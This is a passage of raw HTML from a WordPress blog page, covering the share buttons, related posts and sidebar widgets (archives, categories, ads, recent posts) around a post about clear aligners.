2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EThe%20Benefits%20of%20Clear%20Aligners%20and%20How%20to%20Make%20Them%20Work%20for%20You%3C%2Fstrong%3E&url=https%3A%2F%2Fishanmishra.in%2Fthe-benefits-of-clear-aligners-and-how-to-make-them-work-for-you%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fishanmishra.in%2Fthe-benefits-of-clear-aligners-and-how-to-make-them-work-for-you%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%3Cstrong%3EThe%20Benefits%20of%20Clear%20Aligners%20and%20How%20to%20Make%20Them%20Work%20for%20You%3C%2Fstrong%3E%20https%3A%2F%2Fishanmishra.in%2Fthe-benefits-of-clear-aligners-and-how-to-make-them-work-for-you%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ishanmishra.in/the-benefits-of-clear-aligners-and-how-to-make-them-work-for-you/', '%3Cstrong%3EThe%20Benefits%20of%20Clear%20Aligners%20and%20How%20to%20Make%20Them%20Work%20for%20You%3C%2Fstrong%3E', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>      
                                                                            </div>
                                    <div class="entry-footer">
                                                                            </div>
                                </div>
                            </article>
                            <div class="post-attributes">
							                                <!--About Author-->
                                <div class="about-author">
                                    <h3>About the author: Medhaavi Digital</h3>
                                    <div class="author-avatar">
                                        <img alt='' src='https://secure.gravatar.com/avatar/c02720487d83f21c61632763e8cc5398?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c02720487d83f21c61632763e8cc5398?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>                                    </div>
                                    <div class="author-description">
                                                                            </div>
                                </div><!--About Author End-->
                                                                
                                                                 			                                                       
                                <!--Related Posts-->
                                <div class="related-posts">
                                        <h3>Related Posts</h3>
                                        <div class="multi-carousel onetone-related-posts owl-carousel owl-theme">
                                        
                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://ishanmishra.in/why-is-it-crucial-to-maintain-normal-blood-sugar-in-diabetes/">
                                                                        <img src="https://ishanmishra.in/wp-content/uploads/2022/11/Diabetes_759-2.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://ishanmishra.in/why-is-it-crucial-to-maintain-normal-blood-sugar-in-diabetes/"><h4>Why is it Crucial to Maintain Normal Blood Sugar in Diabetes</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>November 17, 2022</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Medhaavi Digital</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://ishanmishra.in/how-to-select-a-mattress-if-you-have-back-pain/">
                                                                        <img src="https://ishanmishra.in/wp-content/uploads/2022/07/Screenshot-2022-07-15-110422.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://ishanmishra.in/how-to-select-a-mattress-if-you-have-back-pain/"><h4>How to select a mattress if you have back pain?</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>July 15, 2022</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Medhaavi Digital</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://ishanmishra.in/essential-changes-to-make-in-your-health-insurance-plan-after-marriage-2/">
                                                                        <img src="https://ishanmishra.in/wp-content/uploads/2022/06/health-mini-banner.73e5f1d.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://ishanmishra.in/essential-changes-to-make-in-your-health-insurance-plan-after-marriage-2/"><h4>Essential changes to make in your health insurance plan after marriage</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>June 9, 2022</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Medhaavi Digital</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="https://ishanmishra.in/how-to-run-a-professional-athletes-gym/">
                                                                        <img src="https://ishanmishra.in/wp-content/uploads/2022/03/pexels-ketut-subiyanto-4720802-scaled.jpg" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="https://ishanmishra.in/how-to-run-a-professional-athletes-gym/"><h4>How To Run A Professional Athlete’s Gym</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>March 23, 2022</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i><a href="https://www.linkedin.com/in/ishanconsult/" title="Visit ISHAN&#8217;s website" rel="author external">ISHAN</a></li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                                                                    </div>
                                    </div>
                                <!--Related Posts End-->
                                                                                                <!--Comments Area-->                                
                                <div class="comments-area text-left">
                                                                     </div>
                                <!--Comments End-->
                                      </div>
                            
                            
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       <div id="search-8" class="widget widget-box widget_search"><form role="search" method="get" class="search-form" action="https://ishanmishra.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><span class="seperator extralight-border"></span></div><div id="custom_html-15" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Growth Hacker</h2><div class="textwidget custom-html-widget"><div class="LI-profile-badge"  data-version="v1" data-size="medium" data-locale="en_US" data-type="vertical" data-theme="light" data-vanity="ishanconsult"><a class="LI-simple-link" href='https://in.linkedin.com/in/ishanconsult?trk=profile-badge'>Ishan Mishra</a></div>
<script type="text/javascript" src="https://platform.linkedin.com/badges/js/profile.js" async defer></script></div><span class="seperator extralight-border"></span></div><div id="custom_html-18" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">Clutch Review</h2><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://widget.clutch.co/static/js/widget.js"></script> <div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="490102"></div></div><span class="seperator extralight-border"></span></div><div id="custom_html-11" class="widget_text widget widget-box widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ishan right -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3800235081905867"
     data-ad-slot="1175548396"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><span class="seperator extralight-border"></span></div><div id="archives-2" class="widget widget-box widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ishanmishra.in/2025/03/'> March 2025 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2024/05/'> May 2024 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2024/02/'> February 2024 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2024/01/'> January 2024 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2023/12/'> December 2023 &nbsp;(9)</option>
	<option value='https://ishanmishra.in/2023/11/'> November 2023 &nbsp;(14)</option>
	<option value='https://ishanmishra.in/2023/10/'> October 2023 &nbsp;(8)</option>
	<option value='https://ishanmishra.in/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2023/08/'> August 2023 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2023/07/'> July 2023 &nbsp;(16)</option>
	<option value='https://ishanmishra.in/2023/06/'> June 2023 &nbsp;(6)</option>
	<option value='https://ishanmishra.in/2023/05/'> May 2023 &nbsp;(16)</option>
	<option value='https://ishanmishra.in/2023/04/'> April 2023 &nbsp;(10)</option>
	<option value='https://ishanmishra.in/2023/03/'> March 2023 &nbsp;(11)</option>
	<option value='https://ishanmishra.in/2023/02/'> February 2023 &nbsp;(6)</option>
	<option value='https://ishanmishra.in/2023/01/'> January 2023 &nbsp;(15)</option>
	<option value='https://ishanmishra.in/2022/12/'> December 2022 &nbsp;(6)</option>
	<option value='https://ishanmishra.in/2022/11/'> November 2022 &nbsp;(12)</option>
	<option value='https://ishanmishra.in/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://ishanmishra.in/2022/09/'> September 2022 &nbsp;(7)</option>
	<option value='https://ishanmishra.in/2022/08/'> August 2022 &nbsp;(9)</option>
	<option value='https://ishanmishra.in/2022/07/'> July 2022 &nbsp;(7)</option>
	<option value='https://ishanmishra.in/2022/06/'> June 2022 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2022/05/'> May 2022 &nbsp;(6)</option>
	<option value='https://ishanmishra.in/2022/04/'> April 2022 &nbsp;(7)</option>
	<option value='https://ishanmishra.in/2022/03/'> March 2022 &nbsp;(15)</option>
	<option value='https://ishanmishra.in/2022/02/'> February 2022 &nbsp;(6)</option>
	<option value='https://ishanmishra.in/2022/01/'> January 2022 &nbsp;(16)</option>
	<option value='https://ishanmishra.in/2021/12/'> December 2021 &nbsp;(11)</option>
	<option value='https://ishanmishra.in/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2021/09/'> September 2021 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2021/08/'> August 2021 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2021/07/'> July 2021 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2021/06/'> June 2021 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2021/05/'> May 2021 &nbsp;(14)</option>
	<option value='https://ishanmishra.in/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2021/03/'> March 2021 &nbsp;(8)</option>
	<option value='https://ishanmishra.in/2021/02/'> February 2021 &nbsp;(7)</option>
	<option value='https://ishanmishra.in/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2020/12/'> December 2020 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2020/06/'> June 2020 &nbsp;(6)</option>
	<option value='https://ishanmishra.in/2020/05/'> May 2020 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2020/03/'> March 2020 &nbsp;(7)</option>
	<option value='https://ishanmishra.in/2020/02/'> February 2020 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2020/01/'> January 2020 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2019/12/'> December 2019 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2019/10/'> October 2019 &nbsp;(13)</option>
	<option value='https://ishanmishra.in/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2019/08/'> August 2019 &nbsp;(12)</option>
	<option value='https://ishanmishra.in/2019/07/'> July 2019 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2019/06/'> June 2019 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2019/05/'> May 2019 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://ishanmishra.in/2019/02/'> February 2019 &nbsp;(4)</option>
	<option value='https://ishanmishra.in/2019/01/'> January 2019 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2018/09/'> September 2018 &nbsp;(2)</option>
	<option value='https://ishanmishra.in/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2015/12/'> December 2015 &nbsp;(5)</option>
	<option value='https://ishanmishra.in/2015/09/'> September 2015 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2015/05/'> May 2015 &nbsp;(1)</option>
	<option value='https://ishanmishra.in/2014/12/'> December 2014 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></div><div id="categories-3" class="widget widget-box widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-971"><a href="https://ishanmishra.in/category/accounting-software/">Accounting Software</a> (5)
</li>
	<li class="cat-item cat-item-1184"><a href="https://ishanmishra.in/category/artificial-intelligence/">Artificial intelligence</a> (1)
</li>
	<li class="cat-item cat-item-980"><a href="https://ishanmishra.in/category/astrology/">Astrology</a> (1)
</li>
	<li class="cat-item cat-item-1096"><a href="https://ishanmishra.in/category/banking/">Banking</a> (5)
</li>
	<li class="cat-item cat-item-1154"><a href="https://ishanmishra.in/category/business/">Business</a> (43)
</li>
	<li class="cat-item cat-item-1090"><a href="https://ishanmishra.in/category/content-writing/">Content Writing</a> (8)
</li>
	<li class="cat-item cat-item-1178"><a href="https://ishanmishra.in/category/crypto/">Crypto</a> (3)
</li>
	<li class="cat-item cat-item-1158"><a href="https://ishanmishra.in/category/cryptocurrency/">Cryptocurrency</a> (1)
</li>
	<li class="cat-item cat-item-923"><a href="https://ishanmishra.in/category/digital-marketer/">Digital Marketer</a> (34)
</li>
	<li class="cat-item cat-item-986"><a href="https://ishanmishra.in/category/digital-marketing/">Digital Marketing</a> (77)
</li>
	<li class="cat-item cat-item-1160"><a href="https://ishanmishra.in/category/education/">Education</a> (22)
</li>
	<li class="cat-item cat-item-1161"><a href="https://ishanmishra.in/category/entrepreneur/">Entrepreneur</a> (13)
</li>
	<li class="cat-item cat-item-1038"><a href="https://ishanmishra.in/category/events/">Events</a> (3)
</li>
	<li class="cat-item cat-item-987"><a href="https://ishanmishra.in/category/finance/">Finance</a> (16)
</li>
	<li class="cat-item cat-item-1194"><a href="https://ishanmishra.in/category/finance-trading/">Finance &amp; Trading</a> (1)
</li>
	<li class="cat-item cat-item-1163"><a href="https://ishanmishra.in/category/forex-trading/">Forex Trading</a> (1)
</li>
	<li class="cat-item cat-item-973"><a href="https://ishanmishra.in/category/growth-hacking/">Growth Hacking</a> (34)
</li>
	<li class="cat-item cat-item-1166"><a href="https://ishanmishra.in/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-1174"><a href="https://ishanmishra.in/category/hosting/">Hosting</a> (1)
</li>
	<li class="cat-item cat-item-1155"><a href="https://ishanmishra.in/category/legal-documents/">Legal Documents</a> (1)
</li>
	<li class="cat-item cat-item-1181"><a href="https://ishanmishra.in/category/life-hacks/">Life Hacks</a> (1)
</li>
	<li class="cat-item cat-item-1095"><a href="https://ishanmishra.in/category/marketing/">Marketing</a> (15)
</li>
	<li class="cat-item cat-item-1045"><a href="https://ishanmishra.in/category/mobile/">Mobile</a> (8)
</li>
	<li class="cat-item cat-item-1164"><a href="https://ishanmishra.in/category/money/">Money</a> (4)
</li>
	<li class="cat-item cat-item-1159"><a href="https://ishanmishra.in/category/motivation/">Motivation</a> (2)
</li>
	<li class="cat-item cat-item-1179"><a href="https://ishanmishra.in/category/online-game/">Online Game</a> (18)
</li>
	<li class="cat-item cat-item-1104"><a href="https://ishanmishra.in/category/payment-gateway/">Payment Gateway</a> (5)
</li>
	<li class="cat-item cat-item-989"><a href="https://ishanmishra.in/category/personal-growth/">Personal Growth</a> (14)
</li>
	<li class="cat-item cat-item-934"><a href="https://ishanmishra.in/category/reviews/">Reviews</a> (18)
</li>
	<li class="cat-item cat-item-1183"><a href="https://ishanmishra.in/category/saas/">SAAS</a> (2)
</li>
	<li class="cat-item cat-item-703"><a href="https://ishanmishra.in/category/seo/">SEO</a> (57)
</li>
	<li class="cat-item cat-item-1177"><a href="https://ishanmishra.in/category/share-market/">Share Market</a> (2)
</li>
	<li class="cat-item cat-item-1097"><a href="https://ishanmishra.in/category/social-media/">Social Media</a> (10)
</li>
	<li class="cat-item cat-item-1185"><a href="https://ishanmishra.in/category/sport/">Sport</a> (1)
</li>
	<li class="cat-item cat-item-1055"><a href="https://ishanmishra.in/category/technology/">Technology</a> (43)
</li>
	<li class="cat-item cat-item-915"><a href="https://ishanmishra.in/category/the-inspiring-story/">The Inspiring Story</a> (4)
</li>
	<li class="cat-item cat-item-1182"><a href="https://ishanmishra.in/category/travel/">Travel</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://ishanmishra.in/category/uncategorized/">Uncategorized</a> (5)
</li>
	<li class="cat-item cat-item-1087"><a href="https://ishanmishra.in/category/webdevelopment/">Webdevelopment</a> (9)
</li>
	<li class="cat-item cat-item-1046"><a href="https://ishanmishra.in/category/youtube/">Youtube</a> (2)
</li>
			</ul>

			<span class="seperator extralight-border"></span></div><div id="custom_html-10" class="widget_text widget widget-box widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ishan right -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3800235081905867"
     data-ad-slot="1175548396"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><span class="seperator extralight-border"></span></div><div id="onetone_recent_posts-3" class="widget widget-box widget_onetone_recent_posts"><h2 class="widget-title">Recent Posts</h2><ul>
    <li>
    <a href="https://ishanmishra.in/navigating-the-shift-understanding-educational-evolution/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2025/03/960x0.png" alt="Navigating the Shift: Understanding Educational Evolution    " /></a>    <a class="widget-post-title" href="https://ishanmishra.in/navigating-the-shift-understanding-educational-evolution/">
    Navigating the Shift: Understanding Educational Evolution        </a><br>
    March 3, 2025    </li>
    <li>
    <a href="https://ishanmishra.in/how-to-simplify-your-payment-process-with-a-white-label-solution/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2024/09/new-payomatix-logo-1024x238.png" alt="How to Simplify Your Payment Process with a White Label Solution?" /></a>    <a class="widget-post-title" href="https://ishanmishra.in/how-to-simplify-your-payment-process-with-a-white-label-solution/">
    How to Simplify Your Payment Process with a White Label Solution?    </a><br>
    September 12, 2024    </li>
    <li>
    <a href="https://ishanmishra.in/unlock-trading-success-the-best-forex-expert-advisors-for-maximizing-your-investment/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2024/07/ORD66979BFC7F1AC-538.jpg" alt="Unlock Trading Success: The Best Forex Expert Advisors for Maximizing Your Investment" /></a>    <a class="widget-post-title" href="https://ishanmishra.in/unlock-trading-success-the-best-forex-expert-advisors-for-maximizing-your-investment/">
    Unlock Trading Success: The Best Forex Expert Advisors for Maximizing Your Investment    </a><br>
    July 22, 2024    </li>
    <li>
    <a href="https://ishanmishra.in/terms-and-conditions-for-an-online-trading-account/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2024/07/Online-Trading1_1668586102.png" alt="Terms and Conditions for An Online Trading Account" /></a>    <a class="widget-post-title" href="https://ishanmishra.in/terms-and-conditions-for-an-online-trading-account/">
    Terms and Conditions for An Online Trading Account    </a><br>
    July 22, 2024    </li>
    <li>
    <a href="https://ishanmishra.in/the-effectiveness-of-responsible-gaming-tools-in-online-slot-platforms/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2024/05/pasted-image-0.png" alt="The Effectiveness of Responsible Gaming Tools in Online Slot Platforms" /></a>    <a class="widget-post-title" href="https://ishanmishra.in/the-effectiveness-of-responsible-gaming-tools-in-online-slot-platforms/">
    The Effectiveness of Responsible Gaming Tools in Online Slot Platforms    </a><br>
    May 7, 2024    </li>
    <li>
    <a href="https://ishanmishra.in/write-for-us-gaming/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2024/04/Write-For-Us-Gaming.png" alt="Write For Us Gaming" /></a>    <a class="widget-post-title" href="https://ishanmishra.in/write-for-us-gaming/">
    Write For Us Gaming    </a><br>
    April 16, 2024    </li>
    <li>
    <a href="https://ishanmishra.in/the-role-of-infographic-design-in-content-strategy/" class="widget-img"><img src="https://ishanmishra.in/wp-content/uploads/2024/03/How-to-Write-an-infographic-1024x512.png" alt="The Role of Infographic Design in Content Strategy " /></a>    <a class="widget-post-title" href="https://ishanmishra.in/the-role-of-infographic-design-in-content-strategy/">
    The Role of Infographic Design in Content Strategy     </a><br>
    March 8, 2024    </li>
  </ul>
<span class="seperator extralight-border"></span></div><div id="rss-2" class="widget widget-box widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://ishanmishra.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://ishanmishra.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://ishanmishra.in/">RSS Feed</a></h2><ul><li><a class='rsswidget' href='https://ishanmishra.in/navigating-the-shift-understanding-educational-evolution/'>Navigating the Shift: Understanding Educational Evolution    </a> <span class="rss-date">March 3, 2025</span> <cite>Medhaavi Digital</cite></li><li><a class='rsswidget' href='https://ishanmishra.in/how-to-simplify-your-payment-process-with-a-white-label-solution/'>How to Simplify Your Payment Process with a White Label Solution?</a> <span class="rss-date">September 12, 2024</span> <cite>Medhaavi Digital</cite></li><li><a class='rsswidget' href='https://ishanmishra.in/unlock-trading-success-the-best-forex-expert-advisors-for-maximizing-your-investment/'>Unlock Trading Success: The Best Forex Expert Advisors for Maximizing Your Investment</a> <span class="rss-date">July 22, 2024</span> <cite>Medhaavi Digital</cite></li><li><a class='rsswidget' href='https://ishanmishra.in/terms-and-conditions-for-an-online-trading-account/'>Terms and Conditions for An Online Trading Account</a> <span class="rss-date">July 22, 2024</span> <cite>Medhaavi Digital</cite></li><li><a class='rsswidget' href='https://ishanmishra.in/the-effectiveness-of-responsible-gaming-tools-in-online-slot-platforms/'>The Effectiveness of Responsible Gaming Tools in Online Slot Platforms</a> <span class="rss-date">May 7, 2024</span> <cite>Medhaavi Digital</cite></li></ul><span class="seperator extralight-border"></span></div><div id="custom_html-17" class="widget_text widget widget-box widget_custom_html"><h2 class="widget-title">DMCA</h2><div class="textwidget custom-html-widget"><a 